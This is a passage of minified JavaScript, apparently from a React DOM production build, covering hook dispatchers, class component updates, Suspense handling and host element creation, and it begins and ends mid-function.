null===o&&(n.lanes=0);return[t.memoizedState,n.dispatch]}function va(e){var t=da(),n=t.queue;if(null===n)throw Error(i(311));n.lastRenderedReducer=e;var r=n.dispatch,o=n.pending,a=t.memoizedState;if(null!==o){n.pending=null;var l=o=o.next;do{a=e(a,l.action),l=l.next}while(l!==o);tr(a,t.memoizedState)||(dl=!0),t.memoizedState=a,null===t.baseQueue&&(t.baseState=a),n.lastRenderedState=a}return[a,r]}function ma(){}function ya(e,t){var n=ea,r=da(),o=t(),a=!tr(r.memoizedState,o);if(a&&(r.memoizedState=o,dl=!0),r=r.queue,ja(Sa.bind(null,n,r,e),[e]),r.getSnapshot!==t||a||null!==na&&1&na.memoizedState.tag){if(n.flags|=2048,_a(9,ba.bind(null,n,r,o,t),void 0,null),null===gu)throw Error(i(349));0!=(30&Ji)||ga(n,t,o)}return o}function ga(e,t,n){e.flags|=16384,e={getSnapshot:t,value:n},null===(t=ea.updateQueue)?(t={lastEffect:null,stores:null},ea.updateQueue=t,t.stores=[e]):null===(n=t.stores)?t.stores=[e]:n.push(e)}function ba(e,t,n,r){t.value=n,t.getSnapshot=r,wa(t)&&xa(e)}function Sa(e,t,n){return n((function(){wa(t)&&xa(e)}))}function wa(e){var t=e.getSnapshot;e=e.value;try{var n=t();return!tr(e,n)}catch(e){return!0}}function xa(e){var t=Ti(e,1);null!==t&&qu(t,e,1,-1)}function Oa(e){var t=fa();return"function"==typeof e&&(e=e()),t.memoizedState=t.baseState=e,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:pa,lastRenderedState:e},t.queue=e,e=e.dispatch=Ua.bind(null,ea,e),[t.memoizedState,e]}function _a(e,t,n,r){return e={tag:e,create:t,destroy:n,deps:r,next:null},null===(t=ea.updateQueue)?(t={lastEffect:null,stores:null},ea.updateQueue=t,t.lastEffect=e.next=e):null===(n=t.lastEffect)?t.lastEffect=e.next=e:(r=n.next,n.next=e,e.next=r,t.lastEffect=e),e}function Ca(){return da().memoizedState}function ka(e,t,n,r){var o=fa();ea.flags|=e,o.memoizedState=_a(1|t,n,void 0,void 0===r?null:r)}function Ea(e,t,n,r){var o=da();r=void 0===r?null:r;var i=void 0;if(null!==ta){var a=ta.memoizedState;if(i=a.destroy,null!==r&&ua(r,a.deps))return void(o.memoizedState=_a(t,n,i,r))}ea.flags|=e,o.memoizedState=_a(1|t,n,i,r)}function Ta(e,t){return ka(8390656,8,e,t)}function ja(e,t){return Ea(2048,8,e,t)}function Pa(e,t){return Ea(4,2,e,t)}function za(e,t){return Ea(4,4,e,t)}function Ra(e,t){return"function"==typeof t?(e=e(),t(e),function(){t(null)}):null!=t?(e=e(),t.current=e,function(){t.current=null}):void 0}function Ma(e,t,n){return n=null!=n?n.concat([e]):null,Ea(4,4,Ra.bind(null,t,e),n)}function La(){}function Ia(e,t){var n=da();t=void 0===t?null:t;var r=n.memoizedState;return null!==r&&null!==t&&ua(t,r[1])?r[0]:(n.memoizedState=[e,t],e)}function Na(e,t){var n=da();t=void 0===t?null:t;var r=n.memoizedState;return null!==r&&null!==t&&ua(t,r[1])?r[0]:(e=e(),n.memoizedState=[e,t],e)}function Aa(e,t,n){return 0==(21&Ji)?(e.baseState&&(e.baseState=!1,dl=!0),e.memoizedState=n):(tr(n,t)||(n=dt(),ea.lanes|=n,Cu|=n,e.baseState=!0),t)}function Da(e,t){var n=mt;mt=0!==n&&4>n?n:4,e(!0);var r=Zi.transition;Zi.transition={};try{e(!1),t()}finally{mt=n,Zi.transition=r}}function Fa(){return da().memoizedState}function Wa(e,t,n){var r=Bu(e);if(n={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null},Ha(e))$a(t,n);else if(null!==(n=Ei(e,t,n,r))){qu(n,e,r,$u()),Ba(n,t,r)}}function Ua(e,t,n){var r=Bu(e),o={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null};if(Ha(e))$a(t,o);else{var i=e.alternate;if(0===e.lanes&&(null===i||0===i.lanes)&&null!==(i=t.lastRenderedReducer))try{var a=t.lastRenderedState,l=i(a,n);if(o.hasEagerState=!0,o.eagerState=l,tr(l,a)){var u=t.interleaved;return null===u?(o.next=o,ki(t)):(o.next=u.next,u.next=o),void(t.interleaved=o)}}catch(e){}null!==(n=Ei(e,t,o,r))&&(qu(n,e,r,o=$u()),Ba(n,t,r))}}function Ha(e){var t=e.alternate;return e===ea||null!==t&&t===ea}function $a(e,t){oa=ra=!0;var n=e.pending;null===n?t.next=t:(t.next=n.next,n.next=t),e.pending=t}function Ba(e,t,n){if(0!=(4194240&n)){var r=t.lanes;n|=r&=e.pendingLanes,t.lanes=n,vt(e,n)}}var qa={readContext:_i,useCallback:la,useContext:la,useEffect:la,useImperativeHandle:la,useInsertionEffect:la,useLayoutEffect:la,useMemo:la,useReducer:la,useRef:la,useState:la,useDebugValue:la,useDeferredValue:la,useTransition:la,useMutableSource:la,useSyncExternalStore:la,useId:la,unstable_isNewReconciler:!1},Va={readContext:_i,useCallback:function(e,t){return fa().memoizedState=[e,void 0===t?null:t],e},useContext:_i,useEffect:Ta,useImperativeHandle:function(e,t,n){return n=null!=n?n.concat([e]):null,ka(4194308,4,Ra.bind(null,t,e),n)},useLayoutEffect:function(e,t){return ka(4194308,4,e,t)},useInsertionEffect:function(e,t){return ka(4,2,e,t)},useMemo:function(e,t){var n=fa();return t=void 0===t?null:t,e=e(),n.memoizedState=[e,t],e},useReducer:function(e,t,n){var r=fa();return t=void 0!==n?n(t):t,r.memoizedState=r.baseState=t,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:e,lastRenderedState:t},r.queue=e,e=e.dispatch=Wa.bind(null,ea,e),[r.memoizedState,e]},useRef:function(e){return e={current:e},fa().memoizedState=e},useState:Oa,useDebugValue:La,useDeferredValue:function(e){return fa().memoizedState=e},useTransition:function(){var e=Oa(!1),t=e[0];return e=Da.bind(null,e[1]),fa().memoizedState=e,[t,e]},useMutableSource:function(){},useSyncExternalStore:function(e,t,n){var r=ea,o=fa();if(Zo){if(void 0===n)throw Error(i(407));n=n()}else{if(n=t(),null===gu)throw Error(i(349));0!=(30&Ji)||ga(r,t,n)}o.memoizedState=n;var a={value:n,getSnapshot:t};return o.queue=a,Ta(Sa.bind(null,r,a,e),[e]),r.flags|=2048,_a(9,ba.bind(null,r,a,n,t),void 0,null),n},useId:function(){var e=fa(),t=gu.identifierPrefix;if(Zo){var n=qo;t=":"+t+"R"+(n=(Bo&~(1<<32-rt(Bo)-1)).toString(32)+n),0<(n=ia++)&&(t+="H"+n.toString(32)),t+=":"}else t=":"+t+"r"+(n=aa++).toString(32)+":";return e.memoizedState=t},unstable_isNewReconciler:!1},Qa={readContext:_i,useCallback:Ia,useContext:_i,useEffect:ja,useImperativeHandle:Ma,useInsertionEffect:Pa,useLayoutEffect:za,useMemo:Na,useReducer:ha,useRef:Ca,useState:function(){return ha(pa)},useDebugValue:La,useDeferredValue:function(e){return Aa(da(),ta.memoizedState,e)},useTransition:function(){return[ha(pa)[0],da().memoizedState]},useMutableSource:ma,useSyncExternalStore:ya,useId:Fa,unstable_isNewReconciler:!1},Ga={readContext:_i,useCallback:Ia,useContext:_i,useEffect:ja,useImperativeHandle:Ma,useInsertionEffect:Pa,useLayoutEffect:za,useMemo:Na,useReducer:va,useRef:Ca,useState:function(){return va(pa)},useDebugValue:La,useDeferredValue:function(e){var t=da();return null===ta?t.memoizedState=e:Aa(t,ta.memoizedState,e)},useTransition:function(){return[va(pa)[0],da().memoizedState]},useMutableSource:ma,useSyncExternalStore:ya,useId:Fa,unstable_isNewReconciler:!1};function Ka(e,t){if(e&&e.defaultProps){for(var n in t=A({},t),e=e.defaultProps)void 0===t[n]&&(t[n]=e[n]);return t}return t}function Ya(e,t,n,r){n=null==(n=n(r,t=e.memoizedState))?t:A({},t,n),e.memoizedState=n,0===e.lanes&&(e.updateQueue.baseState=n)}var Xa={isMounted:function(e){return!!(e=e._reactInternals)&&We(e)===e},enqueueSetState:function(e,t,n){e=e._reactInternals;var r=$u(),o=Bu(e),i=Ri(r,o);i.payload=t,null!=n&&(i.callback=n),null!==(t=Mi(e,i,o))&&(qu(t,e,o,r),Li(t,e,o))},enqueueReplaceState:function(e,t,n){e=e._reactInternals;var r=$u(),o=Bu(e),i=Ri(r,o);i.tag=1,i.payload=t,null!=n&&(i.callback=n),null!==(t=Mi(e,i,o))&&(qu(t,e,o,r),Li(t,e,o))},enqueueForceUpdate:function(e,t){e=e._reactInternals;var n=$u(),r=Bu(e),o=Ri(n,r);o.tag=2,null!=t&&(o.callback=t),null!==(t=Mi(e,o,r))&&(qu(t,e,r,n),Li(t,e,r))}};function Za(e,t,n,r,o,i,a){return"function"==typeof(e=e.stateNode).shouldComponentUpdate?e.shouldComponentUpdate(r,i,a):!t.prototype||!t.prototype.isPureReactComponent||(!nr(n,r)||!nr(o,i))}function Ja(e,t,n){var r=!1,o=wo,i=t.contextType;return"object"==typeof i&&null!==i?i=_i(i):(o=ko(t)?_o:xo.current,i=(r=null!=(r=t.contextTypes))?Co(e,o):wo),t=new t(n,i),e.memoizedState=null!==t.state&&void 0!==t.state?t.state:null,t.updater=Xa,e.stateNode=t,t._reactInternals=e,r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=o,e.__reactInternalMemoizedMaskedChildContext=i),t}function el(e,t,n,r){e=t.state,"function"==typeof t.componentWillReceiveProps&&t.componentWillReceiveProps(n,r),"function"==typeof t.UNSAFE_componentWillReceiveProps&&t.UNSAFE_componentWillReceiveProps(n,r),t.state!==e&&Xa.enqueueReplaceState(t,t.state,null)}function tl(e,t,n,r){var o=e.stateNode;o.props=n,o.state=e.memoizedState,o.refs={},Pi(e);var i=t.contextType;"object"==typeof i&&null!==i?o.context=_i(i):(i=ko(t)?_o:xo.current,o.context=Co(e,i)),o.state=e.memoizedState,"function"==typeof(i=t.getDerivedStateFromProps)&&(Ya(e,t,i,n),o.state=e.memoizedState),"function"==typeof t.getDerivedStateFromProps||"function"==typeof o.getSnapshotBeforeUpdate||"function"!=typeof o.UNSAFE_componentWillMount&&"function"!=typeof o.componentWillMount||(t=o.state,"function"==typeof o.componentWillMount&&o.componentWillMount(),"function"==typeof o.UNSAFE_componentWillMount&&o.UNSAFE_componentWillMount(),t!==o.state&&Xa.enqueueReplaceState(o,o.state,null),Ni(e,n,o,r),o.state=e.memoizedState),"function"==typeof o.componentDidMount&&(e.flags|=4194308)}function nl(e,t){try{var n="",r=t;do{n+=U(r),r=r.return}while(r);var o=n}catch(e){o="\nError generating stack: "+e.message+"\n"+e.stack}return{value:e,source:t,stack:o,digest:null}}function rl(e,t,n){return{value:e,source:null,stack:null!=n?n:null,digest:null!=t?t:null}}function ol(e,t){try{console.error(t.value)}catch(e){setTimeout((function(){throw e}))}}var il="function"==typeof WeakMap?WeakMap:Map;function al(e,t,n){(n=Ri(-1,n)).tag=3,n.payload={element:null};var r=t.value;return n.callback=function(){Mu||(Mu=!0,Lu=r),ol(0,t)},n}function ll(e,t,n){(n=Ri(-1,n)).tag=3;var r=e.type.getDerivedStateFromError;if("function"==typeof r){var o=t.value;n.payload=function(){return r(o)},n.callback=function(){ol(0,t)}}var i=e.stateNode;return null!==i&&"function"==typeof i.componentDidCatch&&(n.callback=function(){ol(0,t),"function"!=typeof r&&(null===Iu?Iu=new Set([this]):Iu.add(this));var e=t.stack;this.componentDidCatch(t.value,{componentStack:null!==e?e:""})}),n}function ul(e,t,n){var r=e.pingCache;if(null===r){r=e.pingCache=new il;var o=new Set;r.set(t,o)}else void 0===(o=r.get(t))&&(o=new Set,r.set(t,o));o.has(n)||(o.add(n),e=hc.bind(null,e,t,n),t.then(e,e))}function cl(e){do{var t;if((t=13===e.tag)&&(t=null===(t=e.memoizedState)||null!==t.dehydrated),t)return e;e=e.return}while(null!==e);return null}function sl(e,t,n,r,o){return 0==(1&e.mode)?(e===t?e.flags|=65536:(e.flags|=128,n.flags|=131072,n.flags&=-52805,1===n.tag&&(null===n.alternate?n.tag=17:((t=Ri(-1,1)).tag=2,Mi(n,t,1))),n.lanes|=1),e):(e.flags|=65536,e.lanes=o,e)}var fl=S.ReactCurrentOwner,dl=!1;function pl(e,t,n,r){t.child=null===e?vi(t,null,n,r):hi(t,e.child,n,r)}function hl(e,t,n,r,o){n=n.render;var i=t.ref;return Oi(t,o),r=ca(e,t,n,r,i,o),n=sa(),null===e||dl?(Zo&&n&&Go(t),t.flags|=1,pl(e,t,r,o),t.child):(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~o,Nl(e,t,o))}function vl(e,t,n,r,o){if(null===e){var i=n.type;return"function"!=typeof i||wc(i)||void 0!==i.defaultProps||null!==n.compare||void 0!==n.defaultProps?((e=Oc(n.type,null,r,t,t.mode,o)).ref=t.ref,e.return=t,t.child=e):(t.tag=15,t.type=i,ml(e,t,i,r,o))}if(i=e.child,0==(e.lanes&o)){var a=i.memoizedProps;if((n=null!==(n=n.compare)?n:nr)(a,r)&&e.ref===t.ref)return Nl(e,t,o)}return t.flags|=1,(e=xc(i,r)).ref=t.ref,e.return=t,t.child=e}function ml(e,t,n,r,o){if(null!==e){var i=e.memoizedProps;if(nr(i,r)&&e.ref===t.ref){if(dl=!1,t.pendingProps=r=i,0==(e.lanes&o))return t.lanes=e.lanes,Nl(e,t,o);0!=(131072&e.flags)&&(dl=!0)}}return bl(e,t,n,r,o)}function yl(e,t,n){var r=t.pendingProps,o=r.children,i=null!==e?e.memoizedState:null;if("hidden"===r.mode)if(0==(1&t.mode))t.memoizedState={baseLanes:0,cachePool:null,transitions:null},So(xu,wu),wu|=n;else{if(0==(1073741824&n))return e=null!==i?i.baseLanes|n:n,t.lanes=t.childLanes=1073741824,t.memoizedState={baseLanes:e,cachePool:null,transitions:null},t.updateQueue=null,So(xu,wu),wu|=e,null;t.memoizedState={baseLanes:0,cachePool:null,transitions:null},r=null!==i?i.baseLanes:n,So(xu,wu),wu|=r}else null!==i?(r=i.baseLanes|n,t.memoizedState=null):r=n,So(xu,wu),wu|=r;return pl(e,t,o,n),t.child}function gl(e,t){var n=t.ref;(null===e&&null!==n||null!==e&&e.ref!==n)&&(t.flags|=512,t.flags|=2097152)}function bl(e,t,n,r,o){var i=ko(n)?_o:xo.current;return i=Co(t,i),Oi(t,o),n=ca(e,t,n,r,i,o),r=sa(),null===e||dl?(Zo&&r&&Go(t),t.flags|=1,pl(e,t,n,o),t.child):(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~o,Nl(e,t,o))}function Sl(e,t,n,r,o){if(ko(n)){var i=!0;Po(t)}else i=!1;if(Oi(t,o),null===t.stateNode)Il(e,t),Ja(t,n,r),tl(t,n,r,o),r=!0;else if(null===e){var a=t.stateNode,l=t.memoizedProps;a.props=l;var u=a.context,c=n.contextType;"object"==typeof c&&null!==c?c=_i(c):c=Co(t,c=ko(n)?_o:xo.current);var s=n.getDerivedStateFromProps,f="function"==typeof s||"function"==typeof a.getSnapshotBeforeUpdate;f||"function"!=typeof a.UNSAFE_componentWillReceiveProps&&"function"!=typeof a.componentWillReceiveProps||(l!==r||u!==c)&&el(t,a,r,c),ji=!1;var d=t.memoizedState;a.state=d,Ni(t,r,a,o),u=t.memoizedState,l!==r||d!==u||Oo.current||ji?("function"==typeof s&&(Ya(t,n,s,r),u=t.memoizedState),(l=ji||Za(t,n,l,r,d,u,c))?(f||"function"!=typeof a.UNSAFE_componentWillMount&&"function"!=typeof a.componentWillMount||("function"==typeof a.componentWillMount&&a.componentWillMount(),"function"==typeof a.UNSAFE_componentWillMount&&a.UNSAFE_componentWillMount()),"function"==typeof a.componentDidMount&&(t.flags|=4194308)):("function"==typeof a.componentDidMount&&(t.flags|=4194308),t.memoizedProps=r,t.memoizedState=u),a.props=r,a.state=u,a.context=c,r=l):("function"==typeof a.componentDidMount&&(t.flags|=4194308),r=!1)}else{a=t.stateNode,zi(e,t),l=t.memoizedProps,c=t.type===t.elementType?l:Ka(t.type,l),a.props=c,f=t.pendingProps,d=a.context,"object"==typeof(u=n.contextType)&&null!==u?u=_i(u):u=Co(t,u=ko(n)?_o:xo.current);var p=n.getDerivedStateFromProps;(s="function"==typeof p||"function"==typeof a.getSnapshotBeforeUpdate)||"function"!=typeof a.UNSAFE_componentWillReceiveProps&&"function"!=typeof a.componentWillReceiveProps||(l!==f||d!==u)&&el(t,a,r,u),ji=!1,d=t.memoizedState,a.state=d,Ni(t,r,a,o);var h=t.memoizedState;l!==f||d!==h||Oo.current||ji?("function"==typeof p&&(Ya(t,n,p,r),h=t.memoizedState),(c=ji||Za(t,n,c,r,d,h,u)||!1)?(s||"function"!=typeof a.UNSAFE_componentWillUpdate&&"function"!=typeof a.componentWillUpdate||("function"==typeof a.componentWillUpdate&&a.componentWillUpdate(r,h,u),"function"==typeof a.UNSAFE_componentWillUpdate&&a.UNSAFE_componentWillUpdate(r,h,u)),"function"==typeof a.componentDidUpdate&&(t.flags|=4),"function"==typeof a.getSnapshotBeforeUpdate&&(t.flags|=1024)):("function"!=typeof a.componentDidUpdate||l===e.memoizedProps&&d===e.memoizedState||(t.flags|=4),"function"!=typeof a.getSnapshotBeforeUpdate||l===e.memoizedProps&&d===e.memoizedState||(t.flags|=1024),t.memoizedProps=r,t.memoizedState=h),a.props=r,a.state=h,a.context=u,r=c):("function"!=typeof a.componentDidUpdate||l===e.memoizedProps&&d===e.memoizedState||(t.flags|=4),"function"!=typeof a.getSnapshotBeforeUpdate||l===e.memoizedProps&&d===e.memoizedState||(t.flags|=1024),r=!1)}return wl(e,t,n,r,i,o)}function wl(e,t,n,r,o,i){gl(e,t);var a=0!=(128&t.flags);if(!r&&!a)return o&&zo(t,n,!1),Nl(e,t,i);r=t.stateNode,fl.current=t;var l=a&&"function"!=typeof n.getDerivedStateFromError?null:r.render();return t.flags|=1,null!==e&&a?(t.child=hi(t,e.child,null,i),t.child=hi(t,null,l,i)):pl(e,t,l,i),t.memoizedState=r.state,o&&zo(t,n,!0),t.child}function xl(e){var t=e.stateNode;t.pendingContext?To(0,t.pendingContext,t.pendingContext!==t.context):t.context&&To(0,t.context,!1),$i(e,t.containerInfo)}function Ol(e,t,n,r,o){return li(),ui(o),t.flags|=256,pl(e,t,n,r),t.child}var _l,Cl,kl,El={dehydrated:null,treeContext:null,retryLane:0};function Tl(e){return{baseLanes:e,cachePool:null,transitions:null}}function jl(e,t,n){var r,o=t.pendingProps,a=Qi.current,l=!1,u=0!=(128&t.flags);if((r=u)||(r=(null===e||null!==e.memoizedState)&&0!=(2&a)),r?(l=!0,t.flags&=-129):null!==e&&null===e.memoizedState||(a|=1),So(Qi,1&a),null===e)return ri(t),null!==(e=t.memoizedState)&&null!==(e=e.dehydrated)?(0==(1&t.mode)?t.lanes=1:"$!"===e.data?t.lanes=8:t.lanes=1073741824,null):(u=o.children,e=o.fallback,l?(o=t.mode,l=t.child,u={mode:"hidden",children:u},0==(1&o)&&null!==l?(l.childLanes=0,l.pendingProps=u):l=Cc(u,o,0,null),e=_c(e,o,n,null),l.return=t,e.return=t,l.sibling=e,t.child=l,t.child.memoizedState=Tl(n),t.memoizedState=El,e):Pl(t,u));if(null!==(a=e.memoizedState)&&null!==(r=a.dehydrated))return function(e,t,n,r,o,a,l){if(n)return 256&t.flags?(t.flags&=-257,r=rl(Error(i(422))),zl(e,t,l,r)):null!==t.memoizedState?(t.child=e.child,t.flags|=128,null):(a=r.fallback,o=t.mode,r=Cc({mode:"visible",children:r.children},o,0,null),(a=_c(a,o,l,null)).flags|=2,r.return=t,a.return=t,r.sibling=a,t.child=r,0!=(1&t.mode)&&hi(t,e.child,null,l),t.child.memoizedState=Tl(l),t.memoizedState=El,a);if(0==(1&t.mode))return zl(e,t,l,null);if("$!"===o.data){if(r=o.nextSibling&&o.nextSibling.dataset)var u=r.dgst;return r=u,a=Error(i(419)),r=rl(a,r,void 0),zl(e,t,l,r)}if(u=0!=(l&e.childLanes),dl||u){if(null!==(r=gu)){switch(l&-l){case 4:o=2;break;case 16:o=8;break;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:o=32;break;case 536870912:o=268435456;break;default:o=0}0!==(o=0!=(o&(r.suspendedLanes|l))?0:o)&&o!==a.retryLane&&(a.retryLane=o,Ti(e,o),qu(r,e,o,-1))}return oc(),r=rl(Error(i(421))),zl(e,t,l,r)}return"$?"===o.data?(t.flags|=128,t.child=e.child,t=mc.bind(null,e),o._reactRetry=t,null):(e=a.treeContext,Xo=no(o.nextSibling),Yo=t,Zo=!0,Jo=null,null!==e&&(Uo[Ho++]=Bo,Uo[Ho++]=qo,Uo[Ho++]=$o,Bo=e.id,qo=e.overflow,$o=t),(t=Pl(t,r.children)).flags|=4096,t)}(e,t,u,o,r,a,n);if(l){l=o.fallback,u=t.mode,r=(a=e.child).sibling;var c={mode:"hidden",children:o.children};return 0==(1&u)&&t.child!==a?((o=t.child).childLanes=0,o.pendingProps=c,t.deletions=null):(o=xc(a,c)).subtreeFlags=14680064&a.subtreeFlags,null!==r?l=xc(r,l):(l=_c(l,u,n,null)).flags|=2,l.return=t,o.return=t,o.sibling=l,t.child=o,o=l,l=t.child,u=null===(u=e.child.memoizedState)?Tl(n):{baseLanes:u.baseLanes|n,cachePool:null,transitions:u.transitions},l.memoizedState=u,l.childLanes=e.childLanes&~n,t.memoizedState=El,o}return e=(l=e.child).sibling,o=xc(l,{mode:"visible",children:o.children}),0==(1&t.mode)&&(o.lanes=n),o.return=t,o.sibling=null,null!==e&&(null===(n=t.deletions)?(t.deletions=[e],t.flags|=16):n.push(e)),t.child=o,t.memoizedState=null,o}function Pl(e,t){return(t=Cc({mode:"visible",children:t},e.mode,0,null)).return=e,e.child=t}function zl(e,t,n,r){return null!==r&&ui(r),hi(t,e.child,null,n),(e=Pl(t,t.pendingProps.children)).flags|=2,t.memoizedState=null,e}function Rl(e,t,n){e.lanes|=t;var r=e.alternate;null!==r&&(r.lanes|=t),xi(e.return,t,n)}function Ml(e,t,n,r,o){var i=e.memoizedState;null===i?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:r,tail:n,tailMode:o}:(i.isBackwards=t,i.rendering=null,i.renderingStartTime=0,i.last=r,i.tail=n,i.tailMode=o)}function Ll(e,t,n){var r=t.pendingProps,o=r.revealOrder,i=r.tail;if(pl(e,t,r.children,n),0!=(2&(r=Qi.current)))r=1&r|2,t.flags|=128;else{if(null!==e&&0!=(128&e.flags))e:for(e=t.child;null!==e;){if(13===e.tag)null!==e.memoizedState&&Rl(e,n,t);else if(19===e.tag)Rl(e,n,t);else if(null!==e.child){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;null===e.sibling;){if(null===e.return||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}r&=1}if(So(Qi,r),0==(1&t.mode))t.memoizedState=null;else switch(o){case"forwards":for(n=t.child,o=null;null!==n;)null!==(e=n.alternate)&&null===Gi(e)&&(o=n),n=n.sibling;null===(n=o)?(o=t.child,t.child=null):(o=n.sibling,n.sibling=null),Ml(t,!1,o,n,i);break;case"backwards":for(n=null,o=t.child,t.child=null;null!==o;){if(null!==(e=o.alternate)&&null===Gi(e)){t.child=o;break}e=o.sibling,o.sibling=n,n=o,o=e}Ml(t,!0,n,null,i);break;case"together":Ml(t,!1,null,null,void 0);break;default:t.memoizedState=null}return t.child}function Il(e,t){0==(1&t.mode)&&null!==e&&(e.alternate=null,t.alternate=null,t.flags|=2)}function Nl(e,t,n){if(null!==e&&(t.dependencies=e.dependencies),Cu|=t.lanes,0==(n&t.childLanes))return null;if(null!==e&&t.child!==e.child)throw Error(i(153));if(null!==t.child){for(n=xc(e=t.child,e.pendingProps),t.child=n,n.return=t;null!==e.sibling;)e=e.sibling,(n=n.sibling=xc(e,e.pendingProps)).return=t;n.sibling=null}return t.child}function Al(e,t){if(!Zo)switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;null!==t;)null!==t.alternate&&(n=t),t=t.sibling;null===n?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var r=null;null!==n;)null!==n.alternate&&(r=n),n=n.sibling;null===r?t||null===e.tail?e.tail=null:e.tail.sibling=null:r.sibling=null}}function Dl(e){var t=null!==e.alternate&&e.alternate.child===e.child,n=0,r=0;if(t)for(var o=e.child;null!==o;)n|=o.lanes|o.childLanes,r|=14680064&o.subtreeFlags,r|=14680064&o.flags,o.return=e,o=o.sibling;else for(o=e.child;null!==o;)n|=o.lanes|o.childLanes,r|=o.subtreeFlags,r|=o.flags,o.return=e,o=o.sibling;return e.subtreeFlags|=r,e.childLanes=n,t}function Fl(e,t,n){var r=t.pendingProps;switch(Ko(t),t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return Dl(t),null;case 1:return ko(t.type)&&Eo(),Dl(t),null;case 3:return r=t.stateNode,Bi(),bo(Oo),bo(xo),Yi(),r.pendingContext&&(r.context=r.pendingContext,r.pendingContext=null),null!==e&&null!==e.child||(ii(t)?t.flags|=4:null===e||e.memoizedState.isDehydrated&&0==(256&t.flags)||(t.flags|=1024,null!==Jo&&(Ku(Jo),Jo=null))),Dl(t),null;case 5:Vi(t);var o=Hi(Ui.current);if(n=t.type,null!==e&&null!=t.stateNode)Cl(e,t,n,r),e.ref!==t.ref&&(t.flags|=512,t.flags|=2097152);else{if(!r){if(null===t.stateNode)throw Error(i(166));return Dl(t),null}if(e=Hi(Fi.current),ii(t)){r=t.stateNode,n=t.type;var a=t.memoizedProps;switch(r[io]=t,r[ao]=a,e=0!=(1&t.mode),n){case"dialog":Rr("cancel",r),Rr("close",r);break;case"iframe":case"object":case"embed":Rr("load",r);break;case"video":case"audio":for(o=0;o<Tr.length;o++)Rr(Tr[o],r);break;case"source":Rr("error",r);break;case"img":case"image":case"link":Rr("error",r),Rr("load",r);break;case"details":Rr("toggle",r);break;case"input":K(r,a),Rr("invalid",r);break;case"select":r._wrapperState={wasMultiple:!!a.multiple},Rr("invalid",r);break;case"textarea":re(r,a),Rr("invalid",r)}for(var u in me(n,a),o=null,a)if(a.hasOwnProperty(u)){var c=a[u];"children"===u?"string"==typeof c?r.textContent!==c&&(!0!==a.suppressHydrationWarning&&qr(r.textContent,c,e),o=["children",c]):"number"==typeof c&&r.textContent!==""+c&&(!0!==a.suppressHydrationWarning&&qr(r.textContent,c,e),o=["children",""+c]):l.hasOwnProperty(u)&&null!=c&&"onScroll"===u&&Rr("scroll",r)}switch(n){case"input":q(r),Z(r,a,!0);break;case"textarea":q(r),ie(r);break;case"select":case"option":break;default:"function"==typeof a.onClick&&(r.onclick=Vr)}r=o,t.updateQueue=r,null!==r&&(t.flags|=4)}else{u=9===o.nodeType?o:o.ownerDocument,"http://www.w3.org/1999/xhtml"===e&&(e=ae(n)),"http://www.w3.org/1999/xhtml"===e?"script"===n?((e=u.createElement("div")).innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):"string"==typeof r.is?e=u.createElement(n,{is:r.is}):(e=u.createElement(n),"select"===n&&(u=e,r.multiple?u.multiple=!0:r.size&&(u.size=r.size))):e=u.createElementNS(e,n),e[io]=t,e[ao]=r,_l(e,t),t.stateNode=e;e:{switch(u=ye(n,r),n){case"dialog":Rr("cancel",e),Rr("close",e),o=r;break;case"iframe":case"object":case"embed":Rr("load",e),o=r;break;case"video":case"audio":for(o=0;o<Tr.length;o++)Rr(Tr[o],e);o=r;break;case"source":Rr("error",e),o=r;break;case"img":case"image":case"link":Rr("error",e),Rr("load",e),o=r;break;case"details":Rr("toggle",e),o=r;break;case"input":K(e,r),o=G(e,r),Rr("invalid",e);break;case"option":o=r;break;case"select":e._wrapperState={wasMultiple:!!r.multiple},o=A({},r,{value:void 0}),Rr("invalid",e);break;case"textarea":re(e,r),o=ne(e,r),Rr("invalid",e);break;default:o=r}for(a in me(n,o),c=o)if(c.hasOwnProperty(a)){var s=c[a];"style"===a?he(e,s):"dangerouslySetInnerHTML"===a?null!=(s=s?s.__html:void 0)&&ce(e,s):"children"===a?"string"==typeof s?("textarea"!==n||""!==s)&&se(e,s):"number"==typeof s&&se(e,""+s):"suppressContentEditableWarning"!==a&&"suppressHydrationWarning"!==a&&"autoFocus"!==a&&(l.hasOwnProperty(a)?null!=s&&"onScroll"===a&&Rr("scroll",e):null!=s&&b(e,a,s,u))}switch(n){case"input":q(e),Z(e,r,!1);break;case"textarea":q(e),ie(e);break;case"option":null!=r.value&&e.setAttribute("value",""+$(r.value));break;case"select":e.multiple=!!r.multiple,null!=(a=r.value)?te(e,!!r.multiple,a,!1):null!=r.defaultValue&&te(e,!!r.multiple,r.defaultValue,!0);break;default:"function"==typeof o.onClick&&(e.onclick=Vr)}switch(n){case"button":case"input":case"select":case"textarea":r=!!r.autoFocus;break e;case"img":r=!0;break e;default:r=!1}}r&&(t.flags|=4)}null!==t.ref&&(t.flags|=512,t.flags|=2097152)}return Dl(t),null;case 6:if(e&&null!=t.stateNode)kl(0,t,e.memoizedProps,r);else{if("string"!=typeof r&&null===t.stateNode)throw Error(i(166));if(n=Hi(Ui.current),Hi(Fi.current),ii(t)){if(r=t.stateNode,n=t.memoizedProps,r[io]=t,(a=r.nodeValue!==n)&&null!==(e=Yo))switch(e.tag){case 3:qr(r.nodeValue,n,0!=(1&e.mode));break;case 5:!0!==e.memoizedProps.suppressHydrationWarning&&qr(r.nodeValue,n,0!=(1&e.mode))}a&&(t.flags|=4)}else(r=(9===n.nodeType?n:n.ownerDocument).createTextNode(r))[io]=t,t.stateNode=r}return Dl(t),null;case 